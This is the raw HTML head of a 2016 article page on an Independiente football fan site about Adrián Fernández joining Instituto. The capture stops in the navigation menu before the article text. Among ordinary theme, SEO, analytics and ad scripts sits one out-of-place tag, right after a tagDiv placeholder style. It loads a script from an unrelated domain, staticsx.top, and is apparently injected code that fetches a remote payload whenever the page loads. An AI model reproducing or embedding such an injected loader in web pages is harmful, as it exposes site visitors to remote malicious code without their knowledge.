

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/
body_size: 25396
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>15 bajas: Adrián Fernández firmó en Instituto - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2016/01/Adrian-Fernandez.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="15 bajas: Adrián Fernández firmó en Instituto - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:description" content="Independiente se desprendió de otro contrato de manera involuntaria. Adrián Fernández quedó libre de Libertad de Paraguay, club que poseía sus derechos federativos, por lo que ya no tiene ningún vínculo con el Rojo. En las últimas horas arregló su llegada a Instituto de Córdoba. Hace seis meses, Fernández se sumó a Libertad a préstamo [&hellip;]" />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2016-01-05T01:51:07+00:00" />
	<meta property="article:modified_time" content="2016-01-14T19:37:48+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2016/01/Adrian-Fernandez.jpg" />
	<meta property="og:image:width" content="740" />
	<meta property="og:image:height" content="395" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Denis Fabricatore" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Denis Fabricatore" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/","url":"https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/","name":"15 bajas: Adrián Fernández firmó en Instituto - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2016/01/Adrian-Fernandez.jpg","datePublished":"2016-01-05T01:51:07+00:00","dateModified":"2016-01-14T19:37:48+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/bedf78e7ac6b40d388b33453a6ae1bf3"},"breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2016/01/Adrian-Fernandez.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2016/01/Adrian-Fernandez.jpg","width":740,"height":395},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"15 bajas: Adrián Fernández firmó en Instituto"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/bedf78e7ac6b40d388b33453a6ae1bf3","name":"Denis Fabricatore","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/denis-fabricatore_avatar_3-96x96.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/denis-fabricatore_avatar_3-96x96.jpg","caption":"Denis Fabricatore"},"description":"Periodista. Licenciado en Comunicación. Cubro al Club Atlético Independiente en @locoxelrojoweb. Podés seguirme en @denisfabri23","url":"https://www.locoxelrojo.com/independiente/author/denis-fabricatore/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; 15 bajas: Adrián Fernández firmó en Instituto RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/62058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=62058' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2016%2F01%2F04%2F15-bajas-adrian-fernandez-firmo-en-instituto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2016%2F01%2F04%2F15-bajas-adrian-fernandez-firmo-en-instituto%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=4EC11B7101D3877596EC8E949495F223');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"54d7f84092","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/futbol-profesional/",
                                "name": "Futbol Profesional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/",
                                "name": "15 bajas: Adrián Fernández firmó en Instituto"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-62058 single-format-standard 15-bajas-adrian-fernandez-firmo-en-instituto global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
